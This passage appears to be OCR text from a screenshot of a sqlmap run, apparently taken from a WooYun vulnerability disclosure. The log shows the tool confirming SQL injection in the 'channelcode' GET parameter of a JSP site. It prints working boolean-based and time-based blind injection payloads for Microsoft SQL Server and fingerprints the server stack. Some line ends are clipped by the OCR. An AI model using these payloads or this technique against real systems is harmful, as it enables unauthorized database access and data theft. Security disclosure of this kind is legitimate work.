 vy query)'
[16:53:06] [INFO] GET parameter 'channelcode' seems to be 'Microsoft SQL Server
Sybase AND time-based blind (heavy query)' injectable
[16:53:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:53:06] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[16:53:29] [INFO] checking if the injection point on GET parameter 'channelcode
 is a false positive
GET parameter 'channelcode' is vulnerable. Do you want to keep testing the othe
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 63 HTTP(s) req
ests:
---
Parameter: channelcode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: infoid=1386030117298569&channelcode=A011804' AND 8336=8336 AND 'ZM
t'='ZMQt

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: infoid=1386030117298569&channelcode=A011804' AND 6730=(SELECT COUN
(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sy
users AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'bPMZ'='bPMZ
---
[16:53:33] [INFO] testing Microsoft SQL Server
[16:53:33] [INFO] confirming Microsoft SQL Server
[16:53:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.55, JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org